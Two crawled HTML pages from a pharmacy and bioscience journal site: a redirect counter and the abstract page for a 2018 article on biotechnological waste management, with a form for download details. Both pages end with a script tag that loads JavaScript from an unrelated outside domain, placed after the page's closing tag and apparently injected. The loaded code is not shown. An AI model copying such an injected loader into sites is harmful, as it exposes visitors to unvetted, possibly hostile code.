

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/counter.php?aid=6561
body_size: 121
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=NjU2MQ==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/abstract.php?article=NjU2MQ==
body_size: 9332
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- Waste management through biotechnological approaches</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="Waste management through biotechnological approaches"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="SARIKA CHATURVEDI"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://ijpbs.net/details.php?article=6561"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:10.22376/ijpbs.2018.9.4.b166-171" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="Waste management through biotechnological approaches">



<meta name="citation_author" content="SARIKA CHATURVEDI" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2018 (October - December)">

<meta name="citation_volume" content="Volume 9 Issue 4">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://ijpbs.net/abstract.php?article=6561">

 

<meta name="citation_fulltext_html_url" content="http://ijpbs.net/details.php?article=6561"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://ijpbs.net/cms/php/upload_pdf/6561_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 9 Issue 4, 2018 (October - December), Pages:166-171</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p><b>Waste management through biotechnological approaches</b></p></td></tr><tr><td><span class="wr" style='font-size:12px;'>SARIKA CHATURVEDI</span></td></tr><tr><td>DOI: http://dx.doi.org/10.22376/ijpbs.2018.9.4.b166-171</td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left:1cm; text-align:justify">Solid waste manegment system components are required to handle all non hazardous solid waste generated in different cities. groundwater having chlorinated ethanes, producing activated sludge/compost. Biopilling, combined composting and land farming, help natural degradation of pesticides. Rubber, in solid wastes, is non degradable/non-recyclable due to synthetic polymers/ black carbon, is devulcanized by sulfur reducing actinobacteria and <em>Recinicium bicolour</em> removing toxic components. Therefore the solid waste manegement of hazardous wastes is to reduce the wastes, proper transport of hazardous wastes, treatment and recovery of hazardous wastes and final disposal of the hazardous wastes. Solid waste management approaches for collection, transportation, disposal and reduction, reuse, recycling, resource recovery. This technique provides a further insight of feasibility and aids of adopting segregation at source and delegation to provide better future. This research are important to establish independent and autonomous Authority to deal with solid waste management, formalisation of the solid waste sector, legislation of the law, provision of public awareness on solid waste management etc.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Bioremediation, Biosparging, Biopilling, Bioaugmentation, solid waste management.</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=NjU2MQ==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

